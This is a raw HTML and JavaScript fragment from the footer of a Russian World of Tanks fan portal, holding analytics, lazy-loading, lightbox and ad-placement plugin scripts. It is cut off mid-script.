href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"0930096840"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 